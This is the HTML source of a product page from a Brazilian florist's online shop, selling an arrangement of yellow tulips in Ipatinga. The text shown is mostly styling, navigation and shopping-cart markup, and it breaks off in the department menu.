

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/ipatinga/tulipas-amarelas.html
body_size: 16361
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br/ipatinga//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Tulipas Amarelas | Mel Flores Ipatinga | Floricultura</title><meta name="description" content="Lindo arranjo com 18 tulipas amarelas | Mel Flores Ipatinga | Floricultura" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/ipatinga/img/favicon.ico?1698209822" /><link rel="shortcut icon" type="image/x-icon" href="/ipatinga/img/favicon.ico?1698209822" /><link rel="apple-touch-icon" sizes="57x57" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/ipatinga/themes/transformer/cache/v_89_6468f21c3ee3ac2ac4edae57c3a9709f_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/ipatinga/themes/transformer/cache/v_89_7e5ced83b1a0924d9391ec68fc60be96_print.css" type="text/css" media="print" /><link href="/ipatinga/modules/stthemeeditor/views/css/customer-s8.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores Ipatinga" /><meta property="og:url" content="http://www.melflores.com.br/ipatinga/tulipas-amarelas.html" /><meta property="og:type" content="product" /><meta property="og:title" content="Tulipas Amarelas" /><meta property="og:description" content="Encantador arranjo com 18 tulipas amarelas. Encha de alegria o dia de alguém especial! " /><meta property="og:image" content="https://www.melflores.com.br/ipatinga/15-thickbox_default/tulipas-amarelas.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/ipatinga/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/ipatinga/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/ipatinga/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/ipatinga/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="product" class="product product-11 product-tulipas-amarelas category-2 category-home hide-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/ipatinga/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/ipatinga/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/ipatinga/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_54" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/ipatinga/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=" text-center "></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/ipatinga/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">(31) 2520-3100</span> <a class="header_item login" href="https://www.melflores.com.br/ipatinga/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/ipatinga/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/ipatinga/" title="Mel Flores Ipatinga"> <img class="logo replace-2x" src="https://www.melflores.com.br/ipatinga/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Ipatinga" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/ipatinga/" title="Mel Flores Ipatinga"> <img class="logo replace-2x" src="https://www.melflores.com.br/ipatinga/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Ipatinga" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/ipatinga/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/ipatinga/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/ipatinga/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/ipatinga/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_40" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_40" href="https://www.melflores.com.br/ipatinga/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_41" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_41" href="https://www.melflores.com.br/ipatinga/" class="advanced_ma_level_0 is_parent" title="Home">Todos os Departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_24" class="col-md-12"><div id="st_advanced_menu_block_46"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos 